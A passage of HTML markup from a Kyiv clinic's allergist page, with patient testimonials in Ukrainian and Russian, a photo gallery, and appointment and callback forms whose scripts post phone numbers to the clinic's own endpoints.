        <a href="fb-messenger://share/?link=https://oberig.ua/en/diagnostics/alergolog-64&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/en/diagnostics/alergolog-64" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>

        </div>
    </section>
</div>

<section class="why">
    <div class="why__decor">
        <img data-src="/img/allergocenter-page/circle.svg" class="lozad why__decor-img" alt="Allergist">
    </div>
    <div class="why__decor why__decor--two">
        <img data-src="/img/allergocenter-page/circle-2.svg" class="lozad why__decor-img" alt="Allergist">
    </div>
    <div class="why__wrap fw">
        <div class="why__img-wrap">
            <img data-src="/img/allergocenter-page/why-img.svg" class="lozad why__img" alt="Allergist">
        </div>
        <div class="why__text-wrap">
            <div class="background background--yellow mobile-hide">
                <div class="background-one"></div>
                <div class="background-two"></div>
            </div>
            <div class="why__text-content">
                <h3 class="why__title">Why &quot;Amulet&quot;?</h3>
                <div class="why__text-col">
                    <p>The main thing is that we are a team and all specialists (pediatricians, ENT doctors, doctors of the diagnostic center) will always help us to achieve our goal. Let us convince you that allergies are not a sentence!</p>
                </div>
            </div>
        </div>
    </div>
</section>

<section style="background: #fcfcfc; border: 7px solid #74c48c; border-radius: 10px; /*max-height: 720px; overflow-y: scroll;*/" class="section seo_reviews">
<div class="about-btn blog">
<span style="font-weight: 700;font-family: Montserrat Bold;font-size: 32px;line-height: 39px;color: #333;display:block;">Testimonials from our patients</span>
</div>
<div class="slider-reviews owl-carousel">
<div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;"></div>
                            <div class="green strong">
                                <p class="reviews-time">05.12.2025</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Вітаю! Хочеться, щоб кожному пацієнту пощастило зустріти такого чудового лікаря!</p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Анастасія Волощук</div>
                            <div class="green strong">
                                <p class="reviews-time">30.05.2025</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Дякуємо Мирославі Юріївні за здоров'я Богданчика! Такі лікарі, як Мирослава Юріївна - на вагу золота! Професійність, уважність, психологічна підтримка, яку ми відчували протягом ус<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Evgeniaya Yarovaya</div>
                            <div class="green strong">
                                <p class="reviews-time">21.09.2024</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Гудзій М.Ю. - людина і лікарка з великої букви, лікує сина вже не перший рік, кожний прийом, це максимум уваги, доброго ставлення, турботи, психологічної підтримки, професійності м<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Елена</div>
                            <div class="green strong">
                                <p class="reviews-time">05.09.2024</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Гудзій Мирослава Юріївна - кращий алерголог в Києві! ❤️ Я з дитиною була у дуже багатьох лікарів алергологів і це єдиний лікар, який призначив схему лікування, яка реально працює. <a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Ірина</div>
                            <div class="green strong">
                                <p class="reviews-time">23.11.2023</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Це одна з найкращих лікарів, яку я зустріла за своє життя. А на жаль в мене був період, близько року, коли я вже не знала до кого бігти. Надзвичайно чуйна, добра, і при цьому профе<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Николай Филатов</div>
                            <div class="green strong">
                                <p class="reviews-time">18.02.2021</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Сам врач. С 3 лет страдаю бронхиальной астмой. За свою жизнь повидал много различных коллег- аллергологов, методик лечения. Обратился со схожей проблемой у своего ребенка. Очень жа<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Катя</div>
                            <div class="green strong">
                                <p class="reviews-time">03.07.2018</p>
                            </div>
                            <div class="strong">Соколова Яна Викторовна</div>
                            <p class="is-comment-text part">Когда у сына появились первые признаки дерматита я очень испугалась, знакомая посоветовала хорошего доктора детского аллерголога Соколову Яну Викторовну, которая работает в клинике<a style="font-size:20px;font-weight:bold" href="/ru/doctor/sokolova-yana-viktorivna-114/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Іra Babii</div>
                            <div class="green strong">
                                <p class="reviews-time">06.09.2018</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Были мы в клинике"Оберіг" у детского аллерголога-Гудзий М.Ю.Это очень хороший специалист,замечательная женщина !!!!!Консультация на высшем уровне!!!!При проблемах будем обращаться <a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Ірина Олександрівна</div>
                            <div class="green strong">
                                <p class="reviews-time">18.01.2019</p>
                            </div>
                            <div class="strong">Соколова Яна Викторовна</div>
                            <p class="is-comment-text part">Зараз син знаходиться на лікуванні в алергології, під контролем Соколової Яни Вікторівни. На даному етапі можу сказати, що про нашого лікаря і про лікарню в цілому склалися лише по<a style="font-size:20px;font-weight:bold" href="/ru/doctor/sokolova-yana-viktorivna-114/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Тетяна</div>
                            <div class="green strong">
                                <p class="reviews-time">16.11.2020</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Хочемо подякувати Мирославі Юріївні за високо професійний підхід, увагу та людяне ставлення до нашого сина, її маленького пацієнта Дані. Мені здається, що таких лікарів за все своє<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Марина</div>
                            <div class="green strong">
                                <p class="reviews-time">22.01.2019</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Дуже хороший СПЕЦІАЛІСТ та ЛЮДИНА. Консультації проходять на найвищому рівні. Мирослава Юріївна задавала багато питань, щоб розібратися в нашій проблемі. Так само відповідала на вс<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Марина</div>
                            <div class="green strong">
                                <p class="reviews-time">27.06.2019</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Хочеться висловити величезну подяку цьому прекрасному фахівцю і чудовій людині, за професіоналізм, увагу і, головне, за результати (у нас бронхіальна астма, алергічна, ще й спадков<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div></div><div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Тетяна</div>
                            <div class="green strong">
                                <p class="reviews-time">02.09.2024</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Мирослава Юріївна - найкращий лікар з яким мені доводилося стикатися. Доктор розібралася в нашій проблемі і ми вже на шляху її вирішення. Мирослава Юріївна завжди з нами на зв'язку<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Марина</div>
                            <div class="green strong">
                                <p class="reviews-time">21.08.2019</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Це не просто лікар-алерголог, це - найкращий лікар-алерголог і дуууже хороша людина!!! Призначає тільки потрібні аналізи, проводить ретельний огляд дитини, пояснює все-все до дрібн<a style="font-size:20px;font-weight:bold" href="/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">...</a></p>
                        </div>
                    </div>
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Марина</div>
                            <div class="green strong">
                                <p class="reviews-time">17.02.2020</p>
                            </div>
                            <div class="strong">Гудзий Мирослава Юрьевна</div>
                            <p class="is-comment-text part">Лучший врач, у которого приходилось лечиться. Благодаря Мирославе Юрьевне моя дочь забыла о невыносимом бесконечном кашле.</p>
                        </div>
                    </div></div>
</div>
</section>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script>
    if (window.userInteracted && window.SmartLoader) {
        userInteracted(() => SmartLoader.load([
            [
                '/js/owl.carousel.min.js',
                '/css/owl.carousel.min.css',
                {
                    src: '/css/owl.theme.default.min.css',
                    callback: () => {
                        $('.slider-reviews').owlCarousel({
                            items: 1,
                            loop:false, //Зацикливаем слайдер
                            margin:10, //Отступ от картино если выводите больше 1
                            nav:true, //Отключил навигацию
                            dots:false, //Отключил навигацию
                            autoplay:false, //Автозапуск слайдера
                            smartSpeed:1000, //Время движения слайда
                            autoplayTimeout:2000, //Время смены слайда
                            responsive:{ //Адаптация в зависимости от разрешения экрана
                                0:{
                                    items:1
                                },
                                600:{
                                    items:1
                                },
                                1000:{
                                    items:1
                                }
                            },
                            navText: true,
                        });

                    }
                },
            ],
        ], document.currentScript));
    } else {
        // document.querySelector('section.seo_reviews')?.style.display = 'none';
    }
</script>
<style>.slider-reviews.owl-carousel .owl-item{margin-bottom:0; margin-top:0;} .slider-reviews{position: relative;} .slider-reviews .owl-nav{position: absolute; width: 100%; height: 0px; top: 50%; z-index: 999;} .slider-reviews .owl-nav .owl-prev{position: absolute; left: -50px; top: -25px; width: 30px; height: 50px; background-color: #202020; font-weight: bold; line-height: 1; font-size: 38px; transition: all 0.2s;} .slider-reviews .owl-nav .owl-prev:before{content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); display: block; width: 13px; height: 17px; background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-prev:hover{transition: all 0.2s; background-color: #fff;} .slider-reviews .owl-nav .owl-prev:hover:before{background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-next{position: absolute; right: -50px; top: -25px; width: 30px; height: 50px; font-weight: bold; background-color: #202020;} .slider-reviews .owl-nav .owl-next:before{content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) rotate(180deg); -ms-transform: translate(-50%, -50%) rotate(180deg); transform: translate(-50%, -50%) rotate(180deg); display: block; width: 13px; height: 17px; background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-next:hover{transition: all 0.2s; background-color: #fff;} .slider-reviews .owl-nav .owl-next:hover:before{background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav{display:block} .slider-reviews.owl-carousel{overflow: unset;} @media (max-width: 767px) {.slider-reviews .owl-nav .owl-prev{left:-15px} .slider-reviews .owl-nav .owl-next{right: -15px;}}</style>
<!--dg_diagnostic_reviews_placeholder:64-->

<section class="gallery children-diagnosis">
    <div class="background background--yellow mobile-hide">
        <div class="background-one"></div>
        <div class="background-two"></div>
    </div>
    <h3 class="gallery__title">Gallery</h3>
    <div id="gallery-slider">
        <Gallery :images="[{&quot;id&quot;:0,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/948x664\/a24a4edf60ab6d8cc4a4c96beba7a54c_1603282303.jpeg&quot;}]" alt="Allergist"/>
    </div>
<think_text style="display: block; width: 80%; margin-left: 6%;"><!--seo_text_end--></div></think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
<!--is_category_page-->
</section>



                    

            
        </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Appointment for consultation
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Your name">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Phone number *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Send
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="en">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/en/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <section class="popular"><div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярні запити:</div><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/diagnostics/gematolog-76">лікар гематолог</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/dermatolog-3">лікар дерматолог</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/insult-4">реабілітація після інсульту київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/ginekolog-42">день гінеколога в україні</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">променева терапія ціна</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/gastroenterolog-63">дитячий гастроентеролог київ</a></li></ul></div><div class="links_block links_block_dop"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">рак кишківника узд</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/imunolog-66">дитячий імунолог</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">ознаки раку кишківника</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-yajecnikiv-111">рак яєчників 3 стадія</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/urolog-74">дитячий уролог</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">рак молочної залози ціна операції</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/nevrolog-69">найкращий дитячий невролог</a></li></ul></div></section><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/en/akreditaciinii-sertifikat">The accreditation certificate</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/politika-konfidenciinosti">Privacy policy</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/licenziya">License</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/kontakty"><span class="__cf_email__" data-cfemail="2015121113101013604f42455249470e5541">[email&#160;protected]</span></a>
                    </div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Request a call
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. All rights are reserved by Universal clinic &quot;Oberig&quot;.</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/en/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Allergist">
            Doctors
        </a>
                <a href="https://oberig.ua/en/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Allergist">
            Department
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Allergist">
            Phones
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Need a doctor’s consultation?</div>
				<div class="cf-form-subtitle">Enter your phone number and we will call you back</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Phone number *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Send</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/en/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Call!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 Ambulance</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call center</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Thank you!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Our manager will contact you as soon as possible</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="vx1URCb5Dg00XGhWo2SS3z8SuZHAR1teRM6sL93S">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Request a call
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Your name
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Name">

        <label for="cb-form-phone" class="cb-form-label">
            Phone number<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Send
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/en/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
